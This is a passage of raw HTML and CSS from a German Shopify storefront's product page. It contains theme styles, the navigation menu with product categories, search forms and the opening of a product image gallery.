    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#323516
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .cart-count-bubble{
    background-color:  #323516;
    color: #ffffff;
  }</style><script src="//savagelly.com/cdn/shop/t/20/assets/details-disclosure.js?v=153497636716254413831758609177" defer="defer"></script>
<script src="//savagelly.com/cdn/shop/t/20/assets/details-modal.js?v=168894189220787287041758609177" defer="defer"></script>
<script src="//savagelly.com/cdn/shop/t/20/assets/cart-notification.js?v=31179948596492670111758609177" defer="defer"></script><script src="//savagelly.com/cdn/shop/t/20/assets/cart-drawer.js?v=3968993548481898611758609177" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Startseite
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategorie
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Kategorie" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategorie
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/auto-autozubehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Auto &amp; Auto-Zubehör
                                        </a></li><li><a href="/collections/eletronik-zubehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronik &amp; Zubehör
                                        </a></li><li><a href="/collections/gesundheit-schonheit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gesundheit &amp; Schönheit
                                        </a></li><li><a href="/collections/haushaltswaren-kuche" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Haushaltswaren &amp; Küche
                                        </a></li><li><a href="/collections/kleidung-accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kleidung &amp; Accessoires
                                        </a></li><li><a href="/collections/werkzeuge-garten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Werkzeuge &amp; Garten
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/bestseller" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Bestseller
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="https://shopify.com/82181849363/account?locale=de&region_country=DE" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Einloggen</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//savagelly.com/cdn/shop/files/savagelly_logo___1.png?v=1730945584" alt="savagelly" srcset="//savagelly.com/cdn/shop/files/savagelly_logo___1.png?v=1730945584&amp;width=50 50w, //savagelly.com/cdn/shop/files/savagelly_logo___1.png?v=1730945584&amp;width=100 100w, //savagelly.com/cdn/shop/files/savagelly_logo___1.png?v=1730945584&amp;width=150 150w, //savagelly.com/cdn/shop/files/savagelly_logo___1.png?v=1730945584&amp;width=200 200w, //savagelly.com/cdn/shop/files/savagelly_logo___1.png?v=1730945584&amp;width=250 250w, //savagelly.com/cdn/shop/files/savagelly_logo___1.png?v=1730945584&amp;width=300 300w" width="130" height="44.57142857142858" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Startseite</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections" style="text-decoration: none;">
                        <span>Kategorie</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/auto-autozubehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Auto &amp; Auto-Zubehör
                              </a></li><li><a href="/collections/eletronik-zubehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronik &amp; Zubehör
                              </a></li><li><a href="/collections/gesundheit-schonheit" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gesundheit &amp; Schönheit
                              </a></li><li><a href="/collections/haushaltswaren-kuche" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Haushaltswaren &amp; Küche
                              </a></li><li><a href="/collections/kleidung-accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kleidung &amp; Accessoires
                              </a></li><li><a href="/collections/werkzeuge-garten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Werkzeuge &amp; Garten
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/bestseller" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Bestseller</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Suchen"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Suchen</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Suchen">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="https://shopify.com/82181849363/account?locale=de&region_country=DE" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Einloggen</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Warenkorb</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 Artikel</span>
          </div>
      </a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "savagelly",
    
      "logo": "https:\/\/savagelly.com\/cdn\/shop\/files\/savagelly_logo___1.png?v=1730945584\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/savagelly.com"
  }
</script>
</div>
    </div>
    

    
    
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--25258213900563__main" class="shopify-section section">  
<section id="MainProduct-template--25258213900563__main" class="page-width section-template--25258213900563__main-padding" data-section="template--25258213900563__main">
  <link href="//savagelly.com/cdn/shop/t/20/assets/section-main-product.css?v=160543013187314685311758609177" rel="stylesheet" type="text/css" media="all" />
  <link href="//savagelly.com/cdn/shop/t/20/assets/component-accordion.css?v=180964204318874863811758609177" rel="stylesheet" type="text/css" media="all" />
  <link href="//savagelly.com/cdn/shop/t/20/assets/component-price.css?v=45105991526898652421758609177" rel="stylesheet" type="text/css" media="all" />
  <link href="//savagelly.com/cdn/shop/t/20/assets/component-rte.css?v=69919436638515329781758609177" rel="stylesheet" type="text/css" media="all" />
  <link href="//savagelly.com/cdn/shop/t/20/assets/component-slider.css?v=21509152082215959751758609177" rel="stylesheet" type="text/css" media="all" />
  <link href="//savagelly.com/cdn/shop/t/20/assets/component-rating.css?v=24573085263941240431758609177" rel="stylesheet" type="text/css" media="all" />
  <link href="//savagelly.com/cdn/shop/t/20/assets/component-loading-overlay.css?v=167310470843593579841758609177" rel="stylesheet" type="text/css" media="all" />
  <link href="//savagelly.com/cdn/shop/t/20/assets/component-deferred-media.css?v=105211437941697141201758609177" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25258213900563__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #323516;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#323516;
      color:white;
    }
    /* .product-form__submit:hover{
      background-color:#c21b1b;
    } */

    @media screen and (min-width: 750px) {
      .section-template--25258213900563__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }

    button.product-form__submit:after{
      box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000;
    }
    
    
    button.product-form__submit{
      background-color: #ffffff;
      color: #000000;
    }
    button.shopify-payment-button__button--unbranded:after{
      box-shadow: 0 0 0 1px ,0 0 0 1px ;
    }
    button.shopify-payment-button__button--unbranded{
      background-color: #323516;
      color: #ffffff;
    }
    
    button.shopify-payment-button__button--unbranded:hover::after{
      background-color: #323516;
    }

    
    }</style><script src="//savagelly.com/cdn/shop/t/20/assets/product-form.js?v=137541212059955480161758609177" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--25258213900563__main" role="region" class="product__media-gallery" aria-label="Galerie-Viewer" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--25258213900563__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--25258213900563__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--25258213900563__main">
            Zu Produktinformationen springen
          </a>
          <ul id="Slider-Gallery-template--25258213900563__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list">
<li id="Slide-template--25258213900563__main-37791087493395" class="product__media-item grid__item slider__slide is-active" data-media-id="template--25258213900563__main-37791087493395">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165&width=493 493w,
          //savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165&width=600 600w,
          //savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165&width=713 713w,
          //savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165&width=823 823w,
          //savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165&width=990 990w,
          //savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165&width=1100 1100w,
          
          
          
          
          
          //savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165 1200w"
        src="//savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25258213900563__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165&width=493 493w,
        //savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165&width=600 600w,
        //savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165&width=713 713w,
        //savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165&width=823 823w,
        //savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165&width=990 990w,
        //savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165&width=1100 1100w,
        
        
        
        
        
        //savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165 1200w"
      src="//savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37791087493395">
    <span class="visually-hidden">
      Medien 1 in Modal öffnen
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--25258213900563__main-37791087526163" class="product__media-item grid__item slider__slide" data-media-id="template--25258213900563__main-37791087526163">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//savagelly.com/cdn/shop/products/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165&width=493 493w,
          //savagelly.com/cdn/shop/products/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165&width=600 600w,
          //savagelly.com/cdn/shop/products/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165&width=713 713w,
          //savagelly.com/cdn/shop/products/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165&width=823 823w,
          //savagelly.com/cdn/shop/products/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165&width=990 990w,
          //savagelly.com/cdn/shop/products/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165&width=1100 1100w,
          
          
          
          
          
          //savagelly.com/cdn/shop/products/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165 1200w"
        src="//savagelly.com/cdn/shop/products/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25258213900563__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//savagelly.com/cdn/shop/products/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165&width=493 493w,
        //savagelly.com/cdn/shop/products/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165&width=600 600w,
        //savagelly.com/cdn/shop/products/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165&width=713 713w,
        //savagelly.com/cdn/shop/products/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165&width=823 823w,
        //savagelly.com/cdn/shop/products/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165&width=990 990w,
        //savagelly.com/cdn/shop/products/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165&width=1100 1100w,
        
        
        
        
        
        //savagelly.com/cdn/shop/products/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165 1200w"
